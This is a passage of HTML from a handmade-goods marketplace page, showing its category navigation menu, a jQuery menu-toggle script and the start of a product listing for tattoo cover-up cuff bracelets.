<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/clothing-accessories/">Clothing &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/">Children &amp; Babies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/">Men’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/">Women’s <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/">Craft Supplies &amp; Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/">Commercial Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/beads-charms-gemstomes/">Beads,Charms &amp; Gemstomes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/buttons-commercial/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/findings/">Findings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/haberdashery/">Haberdashery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/commercial-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/ribbons/">Ribbons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/commercial-craft-supplies/wool-yarn-commercial-craft-supplies/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/">Handmade Craft Supplies <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/beads-charms/">Beads &amp; Charms</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/buttons/">Buttons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/fabric-fibres/">Fabric &amp; Fibres</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/knitting-supplies/">Knitting Supplies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/other/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/handmade-craft-supplies-patterns/">Patterns</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/handmade-craft-supplies/wool-yarn/">Wool &amp; Yarn</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/">Kits <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/beading-jewellery/">Beading &amp; Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/crochet-knitting/">Crochet &amp; Knitting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/cross-stitch/">Cross Stitch</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/felt-tapestry/">Felt &amp; Tapestry</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/glass-mosaic/">Glass &amp; Mosaic</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/kits/needle-felting/">Needle felting</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/">Workshops <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/fused-glass/">Fused Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/jewellery-making/">Jewellery Making</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/millinery/">Millinery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/other-workshops/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/craft-supplies-workshops/workshops/sewing/">Sewing</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/gifts/">Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/">By Occasion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/birthday-by-occasion/">Birthday</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-person/">By Person <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/gifts/by-price/">By Price <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 - £50</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/home-living/">Home &amp; Living <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/decorations-accessories-home-living/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/garden/">Garden <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-art-home-decor/">Garden Art</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/home-decor/home-decoration/">Home Decoration</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/">Kitchen &amp; Dining <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/">Jewellery &amp; Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/">Accessories <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/">Jewellery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/">Material <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-material/">Other</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/">Trending <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/birthstone-jewellery/">Birthstone Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/bridal-jewellery-trending-jewellery-accessories/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/festival-jewellery/">Festival Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/mens-jewellery/">Men’s jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/personalised-jewellery/">Personalised Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/jewellery-accessories/trending-jewellery-accessories/spiritual-jewellery/">Spiritual Jewellery</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
<li class="parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/uncategorized/">Uncategorized</a>
</li>
<li class="has-children parent-cat-wrap"><a href="https://buyindie.co.uk/product-category/wedding-party/">Wedding &amp; Party <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>
<ul class="children level-0">
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/">Wedding Decor <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/hen-party-ideas/">Hen Party Ideas</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/">Wedding Fashion <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/">Wedding Gifts <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-bride/">Gifts for the Bride</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/gifts-for-the-groom/">Gifts for the Groom</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/honeymoon-gifts/">Honeymoon Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/personalised-gifts/">Personalised Gifts</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/same-sex-gifts/">Same Sex Gifts</a>		</li>
	</ul>
	</li><!-- .sub-block -->
	<li class="has-children"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/">Wedding Stationery <span class="caret-icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span></a>	<ul class='children level-1'>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/guest-books/">Guest Books</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/invitations/">Invitations</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/photo-albums/">Photo Albums</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/place-names/">Place names</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/save-the-date/">Save the Date</a>		</li>
		<li><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-stationery/wedding-planners/">Wedding Planners</a>		</li>
	</ul>
	</li><!-- .sub-block -->
</ul> <!-- .sub-category -->
</li>
</ul>            </div>
            <script>
                    ( function ( $ ) {

                        $( '#cat-drop-stack li.has-children' ).on( 'click', '> a span.caret-icon', function ( e ) {
                            e.preventDefault();
                            var self = $( this ),
                                liHasChildren = self.closest( 'li.has-children' );

                            if ( !liHasChildren.find( '> ul.children' ).is( ':visible' ) ) {
                                self.find( 'i.fa' ).addClass( 'fa-rotate-90' );
                                if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                    self.closest( 'a' ).css( { 'borderBottom': 'none' } );
                                }
                            }

                            liHasChildren.find( '> ul.children' ).slideToggle( 'fast', function () {
                                if ( !$( this ).is( ':visible' ) ) {
                                    self.find( 'i.fa' ).removeClass( 'fa-rotate-90' );

                                    if ( liHasChildren.find( '> ul.children' ).hasClass( 'level-0' ) ) {
                                        self.closest( 'a' ).css( { 'borderBottom': '1px solid #eee' } );
                                    }
                                }
                            } );
                        } );
                    } )( jQuery );
            </script>
            </aside><aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Basket</h3><div class="widget_shopping_cart_content"></div></aside>    </div>
</div><!-- #secondary .widget-area -->

<div id="primary" class="content-area col-md-9">
    <div id="content" class="site-content" role="main">

	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="breadcrumb" ><li><a href="https://buyindie.co.uk">Home</a></li>&nbsp; <i class="fa fa-angle-right"></i> &nbsp;<li>Products tagged &ldquo;cuff_bracelet&rdquo;</li></nav>		<div class="archive-title clearfix">

    		
    			<h1 class="page-title">cuff_bracelet</h1>

    				</div>
        
        <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing all 5 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>

		<ul class="products columns-4">
<li class="product type-product post-25882 status-publish first instock product_cat-bracelets product_cat-by-price product_cat-gifts product_cat-jewellery product_cat-jewellery-accessories product_cat-under-10 product_tag-boho_bracelet product_tag-bracelet_wide product_tag-cuff_bracelet product_tag-fabric_wristband product_tag-scar_cover_up product_tag-slip_on_wristband product_tag-tattoo_cover_up product_tag-tattoo_scar_cover product_tag-textile_bracelet product_tag-wide_fabric_bracelet product_tag-wide_wrist_cover product_tag-wrist_cover_tattoo product_tag-wrist_cover_up has-post-thumbnail purchasable product-type-simple">
	<a href="https://buyindie.co.uk/product/tattoo-cover-up-bracelet-stretch-fabric-cuff-in-blue-boho-bracelet-cover-up-bracelet-wristband-slip-on-cuff-tattoo-wrist-cover-up/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://buyindie.co.uk/wp-content/uploads/2024/04/IMG_1782-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Denim look Tattoo cover up stretch cuff bracelet," decoding="async" fetchpriority="high" srcset="https://buyindie.co.uk/wp-content/uploads/2024/04/IMG_1782-300x300.jpeg 300w, https://buyindie.co.uk/wp-content/uploads/2024/04/IMG_1782-150x150.jpeg 150w, https://buyindie.co.uk/wp-content/uploads/2024/04/IMG_1782-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Denim look Tattoo cover up stretch cuff bracelet,</h2></a><a href=https://buyindie.co.uk/store/amberlilly/><span class='dokan-vendor-name'>by Amberlilly</span></a>    <span class="item-bar dokan-clearfix">

        
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>7.50</bdi></span></span>

        <span class="item-button">
            <a href="/product-tag/cuff_bracelet/?add-to-cart=25882" rel="nofollow" data-quantity="1" data-product_id="25882" data-product_sku="183d70ac3503" class="cat btn add_to_cart_button button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to basket"><i class="fa fa-shopping-cart"></i></a>                    </span>
    </span>
    </li>
<li class="product type-product post-25845 status-publish instock product_cat-bracelets product_cat-by-price product_cat-gifts product_cat-jewellery product_cat-jewellery-accessories product_cat-under-10 product_tag-black_wrist_cover_up product_tag-bracelet_for_tattoo product_tag-cuff_bracelet product_tag-end_term_gift product_tag-scar_cover_up product_tag-stretch_bracelet product_tag-tattoo_cover_up product_tag-tattoo_scar_cover product_tag-tattoo_wrist_cover product_tag-wide_fabric_bracelet product_tag-wide_wrist_cover_up product_tag-wrist_cover_tattoo product_tag-wrist_cover_up has-post-thumbnail purchasable product-type-simple">
